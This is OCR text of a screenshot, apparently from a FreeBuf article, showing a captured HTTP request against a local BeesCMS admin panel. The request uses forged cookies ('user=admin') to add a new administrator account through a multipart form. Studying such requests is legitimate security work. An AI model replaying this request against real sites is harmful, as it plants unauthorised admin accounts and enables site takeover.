 Request
Raw Params Headers Hex
Origin: http://127.0.0.1:8080
Connection: close
Referer:
http://127.0.0.1:8080/beescms/admin/admin_admin.php?action=add&nav=add_admin_user&admin_p_
nav=user&lang=cn
Cookie: BLUE[user_id]=2; BLUE[user_name]=quan9i;
BLUE[user_pwd]=ced083b94b059f45fcec210772d79f6e; PHPSESSID=d3jm4hnikaeo4t80dmb1oh0qu6;
user=admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------3206928781429961083451956887
Content-Disposition: form-data; name="admin_name"
1231
-----------------------------3206928781429961083451956887
Content-Disposition: form-data; name="admin_password"
1231
-----------------------------3206928781429961083451956887
Content-Disposition: form-data; name="admin_password2"
1231
-----------------------------3206928781429961083451956887
Content-Disposition: form-data; name="admin_nich"
1231
-----------------------------3206928781429961083451956887
Content-Disposition: form-data; name="purview"
1
FREEBUF